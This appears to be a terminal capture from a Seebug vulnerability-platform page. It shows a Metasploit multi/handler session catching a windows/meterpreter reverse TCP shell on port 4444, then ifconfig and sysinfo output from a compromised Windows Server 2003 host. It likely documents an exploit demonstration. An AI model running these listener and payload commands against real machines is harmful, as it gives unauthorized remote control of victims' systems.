 File Edit View Search Terminal Help
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%% Date: April 25, 1848 %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%% Weather: It's always cool in the lab %%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Health: Overweight %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Press SPACE BAR to continue
=[ metasploit v4.14.12-dev- ]
+ -- --=[ 1639 exploits - 945 auxiliary - 289 post ]
+ -- --=[ 473 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/h
Display all 150 possibilities? (y or n)
msf > use exploit/multi/handler
msf exploit(handler) > set LHOST
LHOST =>
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > run
[*] Started reverse TCP handler on :4444
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to
[*] Meterpreter session 1 opened (:4444 -> :4748) at 2017-04-18 15:25:48 +0800
meterpreter > ifconfig
Interface  1
============
Name : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU : 1520
IPv4 Address : 127.0.0.1
Interface  2
============
Name : Intel(R) PRO/1000 MT Network Connection - face
Hardware MAC : 00:0c:29:cb:1d:37
MTU : 1500
IPv4 Address :
IPv4 Netmask : 255.255.255.0
meterpreter > sysinfo
Computer : B-71BB56F5028B4
OS : Windows .NET Server (Build 3790, Service Pack 2).
Architecture : x86
System Language : zh_CN
Domain : DNS
Logged On Users : 3
Meterpreter : x86/windows
meterpreter >
Seebug漏洞平台